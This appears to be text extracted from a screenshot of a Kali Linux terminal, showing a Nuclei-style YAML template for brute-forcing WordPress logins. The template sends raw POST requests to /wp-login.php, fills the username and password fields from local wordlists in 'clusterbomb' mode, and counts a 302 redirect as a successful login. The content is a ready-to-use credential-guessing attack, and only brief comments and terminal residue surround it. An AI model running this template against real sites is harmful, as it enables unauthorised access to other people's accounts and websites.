 kali@kali: ~/Desktop 158x35
# mimic a raw login request.
requests:
  - raw:
    - |
      POST /wp-login.php HTTP/1.1
      Host: {{Hostname}}
      Content-Length: 106
      Cache-Control: max-age=0
      Upgrade-Insecure-Requests: 1
      Origin: {{BaseURL}}
      Content-Type: application/x-www-form-urlencoded
      User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
      Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
      Referer: {{BaseURL}}
      Accept-Encoding: gzip,deflate
      Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
      Cookie: wordpress_test_cookie=WP%20Cookie%20check
      Connection: close

      log=§users§&pwd=§passwords§
# Define the payloads to be used
    payloads:
      users: /home/kali/usernames.txt
      passwords: /home/kali/passwords.txt
# Define the attack type - sniper | pitchfork | clusterbomb
    attack: clusterbomb
# Set the condition for checking for successful login. Here, a 302 redirect is the case.
    matchers:
      - type: status
        status:
          - 302
        part: header

┌──(kali㉿kali)-[~/Desktop]
└─$ 1 ⚙